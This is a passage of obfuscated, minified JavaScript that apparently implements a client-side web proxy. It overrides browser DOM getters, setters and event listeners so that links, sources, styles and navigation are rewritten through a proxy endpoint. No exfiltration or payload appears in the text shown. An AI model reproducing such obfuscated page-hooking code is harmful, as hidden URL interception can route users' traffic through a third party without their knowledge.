Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xaf0)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}else Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xaf0)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}}else Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xbf5)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}}}else Qs=xa({'protectUrlContext':QF,'srcset':Qs,'endpoint':D1['A'][A5(0xe26)]});}else Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A5(0xaf0)],'baseUrl':D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]),'endpoint':D1['A'][A5(0xe26)]});}}}}else xn(QZ,Qs),Qs=(0x0,DM['md'])(Qs);if(QS[A5(0xaef)](QJ)&&(Qs=(0x0,xD['oY'])({'protectUrlContext':QF,'value':Qs})),A5(0xbea)===QJ&&(Qs=xI(QF,Qs,D9['A'][A5(0x778)](QZ)[A5(0x6cf)][A5(0x778)][A5(0xcd7)](QZ[A5(0x7c2)]))),A5(0xf00)!==QJ||(0x0,DM['_'])(Qs)||(Qs=(0x0,DM['zp'])(Qs)),A5(0xe48)!==QJ||(0x0,DM['_'])(Qs)||(Qs=(0x0,DM['md'])(Qs)),A5(0xb4c)!==QJ&&A5(0x4cb)!==QJ||(QJ=(0x0,DM['md'])(QJ)),A5(0x299)===QJ&&(QJ=(0x0,DM['md'])(QJ)),QJ[A5(0xc3c)](A5(0x393))){const M5=QJ[A5(0x22c)](0x5)[A5(0x36a)]();(0x0,DM['_'])(M5)||(QJ=A5(0x393)+(0x0,DM['md'])(M5));}return A5(0xe97)===QJ&&(Qs=(0x0,xy['e'])(Qs)),D9['A'][A5(0x778)](QZ)[A5(0xc4e)][A5(0x2a6)](this,QJ,Qs);},function(QJ,Qh){const A6=kg,Qs=QJ[A6(0x36a)]();return!!Qm[A6(0xaef)](Qs)||!!Qs[A6(0xc3c)](A6(0x393));});const QK=[kg(0x296),kg(0x69d)];xm(QZ,kg(0xe41),kg(0xd5),function(QJ,Qh,Qs){const A7=kg;return A7(0x296)===Qh&&Qs[A7(0xc3c)]('#')?Qs='#'+(0x0,DM['md'])(Qs[A7(0x22c)](0x1)):A7(0x296)!==Qh&&A7(0x69d)!==Qh||(0x0,D0['EW'])(Qs)||(Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][A7(0xaf0)],'baseUrl':D9['A'][A7(0x778)](QZ)[A7(0x6cf)][A7(0x778)][A7(0xcd7)](QZ[A7(0x7c2)]),'endpoint':D1['A'][A7(0xe26)]})),D9['A'][A7(0x778)](QZ)[A7(0xc16)][A7(0x2a6)](this,QJ,Qh,Qs);},function(QJ,Qh,Qs){const A8=kg;return!!QK[A8(0x76e)](Qg=>Qh[A8(0xc3c)](Qg));}),xm(QZ,kg(0xe41),kg(0x9d6),function(QJ){const A9=kg;return D9['A'][A9(0x778)](QZ)[A9(0xdb9)][A9(0x2a6)](this,xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}));}),xK(QZ,kg(0x65d),kg(0x9a1),{'get':function(){const AD=kg;for(var QJ=arguments[AD(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][AD(0x778)](QZ)[AD(0x51b)][AD(0x778)][AD(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[AD(0x75f)]:Qg;}},()=>!0x0),xK(QZ,kg(0x65d),kg(0x85),{'get':function(){const Ax=kg;for(var QJ=arguments[Ax(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Ax(0x778)](QZ)[Ax(0x5ce)][Ax(0x778)][Ax(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[Ax(0x75f)]:Qg;}}),xm(QZ,kg(0x44d),kg(0xd7e),function(){const AQ=kg;this[AQ(0x261)]=!0x0;for(var QJ=arguments[AQ(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][AQ(0x778)](QZ)[AQ(0x1b9)][AQ(0x2a6)](this,...Qh);}),xm(QZ,kg(0x44d),kg(0xbfe),function(){const AM=kg;this[AM(0xf27)]=!0x0;for(var QJ=arguments[AM(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][AM(0x778)](QZ)[AM(0x111)][AM(0x2a6)](this,...Qh);}),xm(QZ,kg(0x191),kg(0xc83),function(QJ,Qh,Qs){const At=kg;var Qg,QN;null!==(Qg=this[At(0x58a)])&&void 0x0!==Qg||(this[At(0x58a)]=[]);const M0=null!==(QN=this[At(0x58a)][At(0x8d0)](xw(QJ,Qh,Qs)))&&void 0x0!==QN?QN:((()=>{const AG=At,M1={'eventName':QJ,'callback':Qh,'options':Qs,'triggerCount':0x0,'func':function(M2){const Aj=a2x;this[Aj(0x58a)]=this[Aj(0x58a)][Aj(0xb16)](MD=>{const AU=Aj;var Mx;return!(AU(0x9e9)!=typeof MD[AU(0x9d0)]&&null!==(Mx=MD[AU(0x9d0)])&&void 0x0!==Mx&&null!==(Mx=Mx[AU(0x666)])&&void 0x0!==Mx&&Mx[AU(0xbf7)]);});try{for(var M3=arguments[Aj(0x2b0)],M4=new Array(M3>0x1?M3-0x1:0x0),M5=0x1;M5<M3;M5++)M4[M5-0x1]=arguments[M5];M1[Aj(0x159)][Aj(0xd16)]?M1[Aj(0x159)][Aj(0xd16)][Aj(0x2a6)](M1[Aj(0x159)],M2,...M4):M1[Aj(0x159)][Aj(0x2a6)](this,M2,...M4);}catch(MD){console[Aj(0xcf4)](MD);}const M6=++M1[Aj(0x3dd)];let M7=!0x1;if((M2[Aj(0xf27)]||M2[Aj(0x261)]&&this[Aj(0x58a)][Aj(0x73e)](Mx=>Mx[Aj(0x3dd)]===M6)||this instanceof QZ[Aj(0x65d)]&&this[Aj(0x58a)][Aj(0x73e)](Mx=>Mx[Aj(0x3dd)]===M6))&&(M7=!0x0),M7&&!M2[Aj(0xcfb)]){let Mx=M2[Aj(0x2d5)];for(;Mx instanceof QZ[Aj(0xbb0)]&&'a'!==(null===(M8=Mx)||void 0x0===M8||null===(M8=M8[Aj(0xd21)])||void 0x0===M8?void 0x0:M8[Aj(0x36a)]());){var M8;Mx=Mx[Aj(0x34d)];}if(Mx){var M9;const MQ=D9['A'][Aj(0x778)](QZ)[Aj(0x2c4)][Aj(0x2a6)](Mx,Aj(0x393)+(0x0,DM['md'])(Aj(0x4a7)));if(MQ)try{QZ[Aj(0x605)](MQ);}catch(MG){}let MM=D9['A'][Aj(0x778)](QZ)[Aj(0x2c4)][Aj(0x2a6)](Mx,Aj(0x69d));if(Aj(0x9f8)!=typeof MM||MM[Aj(0xc3c)](Aj(0x7bb)))return;const Mj=null===(M9=xT(QZ))||void 0x0===M9?void 0x0:M9[Aj(0x66e)];if((0x0,D0['EW'])(MM)){const MW=(0x0,D0['sH'])(MM)[Aj(0x75f)];MM=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':MW,'kind':D0['MN'][Aj(0xbf5)],'baseUrl':D9['A'][Aj(0x778)](QZ)[Aj(0x6cf)][Aj(0x778)][Aj(0xcd7)](QZ[Aj(0x7c2)]),'endpoint':D1['A'][Aj(0xe26)],'extra':{'sourceFrameOrigin':Mj}});}let MU=D9['A'][Aj(0x778)](QZ)[Aj(0x2c4)][Aj(0x2a6)](Mx,Aj(0x10d));if(MU=xI(QF,MU,D9['A'][Aj(0x778)](QZ)[Aj(0x6cf)][Aj(0x778)][Aj(0xcd7)](QZ[Aj(0x7c2)])),M2[Aj(0xac7)](),MM){if('#'===MM){const Mn=(0x0,D0['sH'])(window[Aj(0xb5c)][Aj(0x69d)])[Aj(0x75f)];MM=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Mn+'#','kind':D0['MN'][Aj(0xbf5)],'baseUrl':D9['A'][Aj(0x778)](QZ)[Aj(0x6cf)][Aj(0x778)][Aj(0xcd7)](QZ[Aj(0x7c2)]),'endpoint':D1['A'][Aj(0xe26)],'extra':{'sourceFrameOrigin':Mj}});}let Mz=QZ;for(;Dl(Mz,Aj(0x85e),Aj(0xbb2),{'url':MM,'windowFeatures':MU?Aj(0xe2a)[Aj(0xa10)](MU):void 0x0,'name':QZ[Aj(0xc80)]}),Mz!==QZ[Aj(0x8c6)];)Mz=Mz[Aj(0x17f)][Aj(0x253)];}}}Aj(0x9e9)!=typeof Qs&&null!=Qs&&Qs[Aj(0xa5d)]&&(this[Aj(0x58a)]=this[Aj(0x58a)][Aj(0xb16)](MH=>MH!==M1));}};return this[AG(0x58a)][AG(0x21a)](M1),M1;})());return D9['A'][At(0x778)](QZ)[At(0xbc3)][At(0x2a6)](this,QJ,M0[At(0x8e2)],Qs);},function(QJ,Qh){const AW=kg;return AW(0xbb2)===QJ;}),xm(QZ,kg(0x191),kg(0xb7c),function(QJ,Qh,Qs){const Az=kg;var Qg;const QN=null!==(Qg=this[Az(0x58a)])&&void 0x0!==Qg?Qg:[],M0=QN[Az(0x792)](xw(QJ,Qh,Qs));if(-0x1!==M0){const [M1]=QN[Az(0x355)](M0,0x1);return D9['A'][Az(0x778)](QZ)[Az(0xdeb)][Az(0x2a6)](this,QJ,M1[Az(0x8e2)],Qs);}return D9['A'][Az(0x778)](QZ)[Az(0xdeb)][Az(0x2a6)](this,QJ,Qh,Qs);},QJ=>kg(0xbb2)===QJ),xK(QZ,kg(0xae3),kg(0x10d),{'get':function(){const An=kg;for(var QJ=arguments[An(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][An(0x778)](QZ)[An(0xe9a)][An(0x778)][An(0x2a6)](this,...Qh);return Qg?xp(Qg):Qg;},'set':function(QJ){const AH=kg;if(!QJ)return D9['A'][AH(0x778)](QZ)[AH(0xe9a)][AH(0xefe)][AH(0x2a6)](this,QJ);for(var Qh=arguments[AH(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][AH(0x778)](QZ)[AH(0xe9a)][AH(0xefe)][AH(0x2a6)](this,xI(QF,QJ,D9['A'][AH(0x778)](QZ)[AH(0x6cf)][AH(0x778)][AH(0xcd7)](QZ[AH(0x7c2)])),...Qs);}}),xK(QZ,kg(0xae3),kg(0x69d),{'get':function(){const AL=kg;for(var QJ=arguments[AL(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AL(0x778)](QZ)[AL(0xde1)][AL(0x778)][AL(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AL(0x75f)]),Qg;},'set':function(QJ){const AI=kg;try{QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][AI(0xbf5)],'baseUrl':D9['A'][AI(0x778)](QZ)[AI(0x6cf)][AI(0x778)][AI(0xcd7)](QZ[AI(0x7c2)]),'endpoint':D1['A'][AI(0xe26)]});}catch(QN){D4['A'][AI(0xdf1)](AI(0x562),QJ);}for(var Qh=arguments[AI(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][AI(0x778)](QZ)[AI(0xde1)][AI(0xefe)][AI(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0xae3),kg(0x826),{'get':function(){const Ap=kg;let QJ=D9['A'][Ap(0x778)](QZ)[Ap(0xde1)][Ap(0x778)][Ap(0xcd7)](this);(0x0,D0['EW'])(QJ)&&(QJ=(0x0,D0['sH'])(QJ)[Ap(0x75f)]);try{return new URL(QJ)[Ap(0x826)];}catch(QN){for(var Qh=arguments[Ap(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];return D9['A'][Ap(0x778)](QZ)[Ap(0x30c)][Ap(0x778)][Ap(0xcd7)](this,Qs);}}}),xK(QZ,kg(0xae3),kg(0x80d),{'get':function(){const Ay=kg;let QJ=D9['A'][Ay(0x778)](QZ)[Ay(0xde1)][Ay(0x778)][Ay(0xcd7)](this);(0x0,D0['EW'])(QJ)&&(QJ=(0x0,D0['sH'])(QJ)[Ay(0x75f)]);try{return new URL(QJ)[Ay(0x80d)];}catch(QN){for(var Qh=arguments[Ay(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];return D9['A'][Ay(0x778)](QZ)[Ay(0x5ec)][Ay(0x778)][Ay(0xcd7)](this,Qs);}}}),xK(QZ,kg(0xae3),kg(0x643),{'get':function(){const AC=kg;for(var QJ=arguments[AC(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AC(0x778)](QZ)[AC(0xde1)][AC(0x778)][AC(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AC(0x75f)]);try{return new URL(Qg)[AC(0x643)];}catch(QN){return D9['A'][AC(0x778)](QZ)[AC(0xdb1)][AC(0x778)][AC(0xcd7)](this,Qh);}}}),xK(QZ,kg(0xae3),kg(0x9b8),{'get':function(){const Aa=kg;for(var QJ=arguments[Aa(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Aa(0x778)](QZ)[Aa(0xde1)][Aa(0x778)][Aa(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Aa(0x75f)]);try{return new URL(Qg)[Aa(0x9b8)];}catch(QN){return D9['A'][Aa(0x778)](QZ)[Aa(0x7fc)][Aa(0x778)][Aa(0xcd7)](this,Qh);}}}),xK(QZ,kg(0xae3),kg(0xe4a),{'get':function(){const AO=kg;for(var QJ=arguments[AO(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AO(0x778)](QZ)[AO(0xde1)][AO(0x778)][AO(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AO(0x75f)]);try{return new URL(Qg)[AO(0xe4a)];}catch(QN){return D9['A'][AO(0x778)](QZ)[AO(0x7c5)][AO(0x778)][AO(0xcd7)](this,Qh);}}}),xK(QZ,kg(0xae3),kg(0x631),{'get':function(){const Ak=kg;for(var QJ=arguments[Ak(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Ak(0x778)](QZ)[Ak(0xde1)][Ak(0x778)][Ak(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Ak(0x75f)]);try{return new URL(Qg)[Ak(0x631)];}catch(QN){return D9['A'][Ak(0x778)](QZ)[Ak(0x547)][Ak(0x778)][Ak(0xcd7)](this,Qh);}}}),xK(QZ,kg(0xae3),kg(0x2d5),{'get':function(){const Ao=kg;for(var QJ=arguments[Ao(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Ao(0x778)](QZ)[Ao(0xbc7)][Ao(0x778)][Ao(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Ao(0x75f)]),Qg;},'set':function(QJ){const AA=kg,Qh=D9['A'][AA(0x778)](QZ)[AA(0x2c4)][AA(0x2a6)](this,AA(0x69d));Qh&&D9['A'][AA(0x778)](QZ)[AA(0xc4e)][AA(0x2a6)](this,AA(0x69d),(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qh,'kind':D0['MN'][AA(0xbf5)],'baseUrl':D9['A'][AA(0x778)](QZ)[AA(0x6cf)][AA(0x778)][AA(0xcd7)](QZ[AA(0x7c2)]),'endpoint':D1['A'][AA(0xe26)]}));for(var Qs=arguments[AA(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return D9['A'][AA(0x778)](QZ)[AA(0xbc7)][AA(0xefe)][AA(0x2a6)](this,QJ,...Qg);}}),xK(QZ,kg(0xae3),kg(0x66e),{'get':function(){const AB=kg;for(var QJ=arguments[AB(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][AB(0x778)](QZ)[AB(0xde1)][AB(0x778)][AB(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)?new URL((0x0,D0['sH'])(Qg)[AB(0x75f)])[AB(0x66e)]:D9['A'][AB(0x778)](QZ)[AB(0x626)][AB(0x778)][AB(0xcd7)](this,Qh);}}),xK(QZ,kg(0xae3),kg(0x890),{'get':function(){const Aq=kg;for(var QJ=arguments[Aq(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Aq(0x778)](QZ)[Aq(0xe64)][Aq(0x778)][Aq(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Aq(0x75f)]),Qg;},'set':function(QJ){const AP=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'baseUrl':D9['A'][AP(0x778)](QZ)[AP(0x6cf)][AP(0x778)][AP(0xcd7)](QZ[AP(0x7c2)]),'endpoint':D1['A'][AP(0xe26)]}));for(var Qh=arguments[AP(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][AP(0x778)](QZ)[AP(0xe64)][AP(0xefe)][AP(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0xae3),kg(0xc8b),{'get':function(){const AX=kg;for(var QJ=arguments[AX(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AX(0x778)](QZ)[AX(0xde1)][AX(0x778)][AX(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AX(0x75f)]);try{return new URL(Qg)[AX(0xc8b)];}catch(QN){return D9['A'][AX(0x778)](QZ)[AX(0xbc0)][AX(0x778)][AX(0xcd7)](this,Qh);}}}),xY(QZ,kg(0xbb0),kg(0x530),{'get':function(QJ,Qh){const Av=kg;if(Av(0x9f8)!=typeof Qh)return QJ[Qh];const Qs=QJ[(0x0,DM['_'])(Qh)?Qh:(0x0,DM['md'])(Dx(Qh))];return Av(0x869)==typeof Qs?Qs[Av(0xcb0)](QJ):Qs;},'set':function(QJ,Qh,Qs){const AR=kg;return AR(0x9f8)!=typeof Qh?(QJ[Qh]=Qs,!0x0):(QJ[(0x0,DM['md'])(Dx(Qh))]=Qs,!0x0);},'ownKeys':function(QJ){const Af=kg,Qh=QZ[Af(0x2f4)][Af(0x538)](QJ)[Af(0x4ef)](Qs=>Af(0x9f8)==typeof Qs&&(0x0,DM['_'])(Qs)?DD((0x0,DM['ks'])(Qs)):Qs);return Qh;},'getOwnPropertyDescriptor':function(QJ,Qh){const Aw=kg;return Aw(0x9f8)!=typeof Qh||(0x0,DM['_'])(Qh)||(Qh=(0x0,DM['md'])(Dx(Qh))),QZ[Aw(0x2f4)][Aw(0x793)](QJ,Qh);}},null),xK(QZ,kg(0xbb0),kg(0x82a),{'get':function(){const Ab=kg;for(var QJ=arguments[Ab(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Ab(0x778)](QZ)[Ab(0xdd6)][Ab(0x778)][Ab(0x2a6)](this,...Qh);return Ab(0xe97)===this[Ab(0xd21)][Ab(0x36a)]()?(0x0,xD['sR'])(Qg):Qg;},'set':function(QJ){const Ad=kg;for(var Qh=arguments[Ad(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return Ad(0xe97)===this[Ad(0xd21)][Ad(0x36a)]()?D9['A'][Ad(0x778)](QZ)[Ad(0xdd6)][Ad(0xefe)][Ad(0x2a6)](this,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ}),...Qs):D9['A'][Ad(0x778)](QZ)[Ad(0xdd6)][Ad(0xefe)][Ad(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0xbb0),kg(0xf00),{'get':function(){const AE=kg;for(var QJ=arguments[AE(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][AE(0x778)](QZ)[AE(0xc99)][AE(0x778)][AE(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)?(0x0,DM['xE'])(Qg):Qg;},'set':function(QJ){const Au=kg;QJ=(0x0,DM['_'])(QJ)?QJ:(0x0,DM['zp'])(QJ);for(var Qh=arguments[Au(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Au(0x778)](QZ)[Au(0xc99)][Au(0xefe)][Au(0x2a6)](this,QJ,...Qs);}}),xY(QZ,kg(0xbb0),kg(0xe97),{'get':function(QJ,Qh){const AF=kg;if(AF(0x4c0)===Qh)return!0x0;const Qs=QJ[Qh];return Qs?AF(0x869)==typeof Qs?Qs[AF(0xcb0)](QJ):AF(0x9f8)==typeof Qs?AF(0xf01)===Qh?(0x0,xD['QS'])(Qs):(0x0,xD['hB'])(Qs):Qs:Qs;},'set':function(QJ,Qh,Qs){const AZ=kg;AZ(0xf01)===Qh?Qs=(0x0,xD['Vd'])({'protectUrlContext':QF,'style':Qs}):AZ(0x9f8)==typeof Qs&&Qs[AZ(0xaef)](AZ(0xb1c))&&(Qs=(0x0,xD['oY'])({'protectUrlContext':QF,'value':Qs}));const Qg=QJ[Qh];if(QJ[Qh]=Qs,Qg!==Qs){const QN=D9['A'][AZ(0x778)](QZ)[AZ(0x2c4)][AZ(0x2a6)](this,AZ(0xe97));if(QN){const M0=(0x0,xy['e'])(QN);QN!==M0&&D9['A'][AZ(0x778)](QZ)[AZ(0xc4e)][AZ(0x2a6)](this,AZ(0xe97),M0);}}return!0x0;}},null),xK(QZ,kg(0x16e),kg(0xbed),{'get':function(){const AS=kg;for(var QJ=arguments[AS(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AS(0x778)](QZ)[AS(0x176)][AS(0x778)][AS(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AS(0x75f)]),Qg;},'set':function(QJ){const Am=kg,Qh=D9['A'][Am(0x778)](QZ)[Am(0x2c4)][Am(0x2a6)](this,Am(0x2d5));QJ&&!(0x0,D0['EW'])(QJ)&&(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':Am(0xe71)===Qh?D0['MN'][Am(0xbf5)]:D0['MN'][Am(0x175)],'baseUrl':D9['A'][Am(0x778)](QZ)[Am(0x6cf)][Am(0x778)][Am(0xcd7)](QZ[Am(0x7c2)]),'endpoint':D1['A'][Am(0xe26)]}));for(var Qs=arguments[Am(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return D9['A'][Am(0x778)](QZ)[Am(0x176)][Am(0xefe)][Am(0x2a6)](this,QJ,...Qg);}}),xK(QZ,kg(0x16e),kg(0x2d5),{'get':function(){const AK=kg;for(var QJ=arguments[AK(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AK(0x778)](QZ)[AK(0x8a4)][AK(0x778)][AK(0xcd7)](this,Qh);return(0x0,DM['_'])(Qg)&&(Qg=(0x0,DM['ks'])(Qg)),Qg;},'set':function(QJ){const AY=kg;[AY(0xe71),AY(0x146),AY(0x762),AY(0xf28)][AY(0xaef)](QJ)||QJ&&!(0x0,DM['_'])(QJ)&&(QJ=(0x0,DM['md'])(QJ));for(var Qh=arguments[AY(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][AY(0x778)](QZ)[AY(0x8a4)][AY(0xefe)][AY(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0xe30),kg(0x8ec),{'get':function(){const AV=kg,QJ=D9['A'][AV(0x778)](QZ)[AV(0x2c4)][AV(0x2a6)](this,AV(0x6d0));for(var Qh=arguments[AV(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];const QN=D9['A'][AV(0x778)](QZ)[AV(0x320)][AV(0x778)][AV(0x2a6)](this,...Qs);return xl(QZ,QN,QJ)&&(QN[AV(0xaf)]||(QN[AV(0xaf)]=!0x0,Dc(QN),x5(QN),DU[AV(0xf3)](QN)),xb(QN),xd(QF,QN)),D9['A'][AV(0x778)](QZ)[AV(0x728)][AV(0x778)][AV(0x2a6)](this,...Qs);}}),xm(QZ,kg(0x1e7),kg(0xea5),function(QJ,Qh){const Al=kg,Qs=D9['A'][Al(0x778)](QZ)[Al(0x260)][Al(0x2a6)](this,QJ,Qh);return QZ[Al(0x6af)](Qs);},function(QJ,Qh){const AT=kg;return!!QZ[AT(0x6af)];}),xm(QZ,kg(0x1e7),kg(0xc9),function(QJ,Qh,Qs){const Ar=kg;let Qg=D9['A'][Ar(0x778)](QZ)[Ar(0xe35)][Ar(0x2a6)](this,QJ,Qh,Qs);var QN;return QJ&&0x9===QJ[Ar(0x9b4)]&&(Qg=D9['A'][Ar(0x778)](QZ)[Ar(0x260)][Ar(0x2a6)](this,Qg),null!==(QN=Qg[Ar(0xb5c)])&&void 0x0!==QN&&null!==(QN=QN[Ar(0x60e)])&&void 0x0!==QN&&QN[0x0]&&(Qg[Ar(0xb5c)][Ar(0x60e)][0x0]=QZ[Ar(0xed2)][Ar(0x66e)]),delete Qg[Ar(0xed2)],delete Qg[Ar(0x58a)],Qg=D9['A'][Ar(0x778)](QZ)[Ar(0xe35)][Ar(0x2a6)](this,Qg,Qh,Qs)),Qg;}),xK(QZ,kg(0xa03),kg(0xdfa),{'get':function(){const Ac=kg;for(var QJ=arguments[Ac(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Ac(0x778)](QZ)[Ac(0xabc)][Ac(0x778)][Ac(0x2a6)](this,...Qh);return xX[Ac(0x778)](QZ,Qg);}},function(){const Ae=kg;try{if((Qs=>{const Ai=a2x;try{if(null!=Qs&&Qs[Ai(0x47f)])return!0x0;if(Ai(0x9f8)==typeof Qs){var Qg;if(Qs[Ai(0xc3c)](Ai(0x789)))return!0x0;const QN=QZ[Ai(0x1e7)][Ai(0xea5)](Qs);if(null!=QN&&null!==(Qg=QN[Ai(0x4a6)])&&void 0x0!==Qg&&Qg[Ai(0xc3c)](Ai(0x9e7)))return!0x0;if([Ai(0xb51),Ai(0x3c7),Ai(0x2d6)][Ai(0xaef)](null==QN?void 0x0:QN[Ai(0x4a6)])&&void 0x0!==(null==QN?void 0x0:QN[Ai(0xbaf)])&&void 0x0!==(null==QN?void 0x0:QN[Ai(0x731)])&&void 0x0!==(null==QN?void 0x0:QN[Ai(0xee6)]))return!0x0;}}catch(M0){}return!0x1;})(this[Ae(0x21d)]))return!0x1;if((0x0,D0['EW'])(QZ[Ae(0xb5c)][Ae(0x69d)])){const Qs=new URL((0x0,D0['sH'])(QZ[Ae(0xb5c)][Ae(0x69d)])[Ae(0x75f)]);if(Ae(0x91c)===Qs[Ae(0x80d)]&&/\/sodar\/.*.html/g[Ae(0xb6d)](Qs[Ae(0x9b8)]))return!0x1;if(Ae(0x391)===Qs[Ae(0x80d)]&&Ae(0x30d)===Qs[Ae(0x9b8)])return!0x1;if(Ae(0x44b)===Qs[Ae(0x80d)]&&Qs[Ae(0x9b8)][Ae(0x43e)](Ae(0xc82)))return!0x1;if(Ae(0x145)===Qs[Ae(0x80d)]&&Ae(0x1eb)===Qs[Ae(0x9b8)])return!0x1;}const QJ=((()=>{const AJ=Ae;try{return 